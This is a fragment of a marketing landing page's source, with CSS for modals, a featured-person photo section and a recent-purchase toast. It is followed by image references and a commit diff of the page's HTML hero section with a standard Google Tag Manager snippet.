  position:fixed;inset:0;z-index:999999;
  display:flex;align-items:center;justify-content:center;
  padding:20px;background:rgba(0,0,0,.58);backdrop-filter:blur(3px);
}
.modal-backdrop[hidden]{display:none!important}
.modal-reference-card{animation:modalIn .2s ease-out}
@keyframes modalIn{from{opacity:0;transform:translateY(10px) scale(.98)}to{opacity:1;transform:none}}
.modal-close{cursor:pointer;border:0}
.modal-reference-card::-webkit-scrollbar{width:7px}
.modal-reference-card::-webkit-scrollbar-thumb{background:rgba(143,107,180,.28);border-radius:999px}

@media(max-width:640px){
  .modal-backdrop{padding:12px}
}

/* Sección Ana Martins — fuerza la escala de la referencia incluso si falla alguna utilidad remota. */
.ana-martins-photo{
  display:block;
  width:100%;
  max-width:28rem; /* 448 px: proporción visual de la referencia */
  height:auto;
  aspect-ratio:2 / 3;
  object-fit:cover;
  margin-inline:auto;
}
.ana-martins-cta{color:#FFFFFF !important;}

@media(max-width:640px){
  .ana-martins-photo{max-width:min(28rem,100%);}
}

/* Accesibilidad */
:focus-visible{outline:2px solid var(--pp-primary);outline-offset:3px}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation-duration:.01ms!important;transition-duration:.01ms!important}}


/* Notificación de compra reciente — aparece y desaparece como en la referencia */
.purchase-toast{
  position:fixed;
  z-index:50;
  left:1rem;
  right:1rem;
  bottom:1rem;
  opacity:0;
  transform:translateY(1rem);
  pointer-events:none;
  transition:opacity .5s ease,transform .5s ease;
}
.purchase-toast.is-visible{
  opacity:1;
  transform:translateY(0);
  pointer-events:auto;
}
.purchase-toast-card{
  background:var(--pp-card,#fff);
  border:1px solid var(--pp-border,#e8e0e8);
  border-radius:.75rem;
  box-shadow:0 20px 45px rgba(73,51,88,.18);
  padding:.75rem;
  display:flex;
  align-items:center;
  gap:.75rem;
}
.purchase-toast-icon{
  width:2.75rem;
  height:2.75rem;
  flex:0 0 2.75rem;
  border-radius:999px;
  background:rgba(143,107,180,.10);
  color:var(--pp-primary);
  display:flex;
  align-items:center;
  justify-content:center;
}
.purchase-toast-close{
  border:0;
  background:transparent;
  padding:.25rem;
  cursor:pointer;
  display:flex;
  align-items:center;
  justify-content:center;
}
@media(min-width:640px){
  .purchase-toast{right:auto;max-width:24rem;}
}





==== commit 92ce1e44: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -23,7 +23,7 @@
 <!-- Google Tag Manager (noscript) -->
 <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-TT7TDFZK" style="display:none;visibility:hidden" width="0"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
-<!--$--><div class="bg-background text-foreground"><div class="bg-blush text-foreground text-center text-xs sm:text-sm py-2.5 px-4 font-semibold tracking-wide">OFERTA POR TIEMPO LIMITADO · ACCESO DE POR VIDA DESDE R$10</div><section class="relative overflow-hidden bg-blush-light text-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-70" style="background:radial-gradient(70% 55% at 50% 0%, color-mix(in oklab, var(--blush) 60%, transparent) 0%, transparent 70%)"></div><div aria-hidden="true" class="pointer-events-none absolute -bottom-32 -right-24 h-80 w-80 rounded-full blur-3xl opacity-30" style="background:color-mix(in oklab, var(--accent) 50%, transparent)"></div><div class="relative max-w-3xl mx-auto px-5 pt-12 pb-16 sm:pt-16 sm:pb-20"><div class="text-center"><div class="inline-flex items-center gap-2 rounded-full border border-primary/20 